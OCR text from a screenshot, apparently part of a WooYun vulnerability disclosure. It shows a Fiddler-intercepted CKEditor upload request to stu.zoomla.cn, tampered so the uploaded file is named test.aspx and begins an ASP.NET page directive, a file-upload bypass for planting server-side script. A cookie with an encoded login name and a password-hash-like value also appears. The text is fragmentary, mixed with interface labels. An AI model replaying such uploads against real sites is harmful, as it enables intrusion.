 留言中心
stu.z
超链接
超链接信息 目标
上传
选择文件 test.r
发送到服务器上
正在等待 stu.zoomla.cn 的
Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
# Result Protocol Host URL
1 - HTTP stu.zoomla.cn /ckeditor/Upload.aspx?CKEditor=TxtTContent&CKEditorFuncNum=
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Proxy-Connection: keep-alive
Content-Length: 255
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://stu.zoomla.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Geck
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryINS4iGiBUOFJZKEQ
Referer: http://stu.zoomla.cn/guestbook/Default.aspx?CateID=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: UserState=UserID=0&LoginName=d2l0aGRyYXdu&Password=5938237efdaab5129af5ec434
------WebKitFormBoundaryINS4iGiBUOFJZKEQ
Content-Disposition: form-data; name="upload"; filename="test.aspx"
Content-Type: application/octet-stream
<%@ Page Language="vbscript"%>
Find... (press Ctrl+Enter to highlight all) View i
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Cachi
Cookies Raw JSON XML
The SyntaxView Inspector displays syntax-highlighted HTML, Script, CSS, and XML
you're a web developer, you'll want this add-on.
Download and Install SyntaxView now...
Learn more about Inspector add-ons...
Remove this page
[QuickExec] ALT+Q > type HELP...
All Processes 1 / 1 http://stu.zoomla.cn/ckeditor/Upload.aspx?CKEditor=TxtTContent&CKEditorFuncNum=1&langCode=zh-cn
www.wooyun.org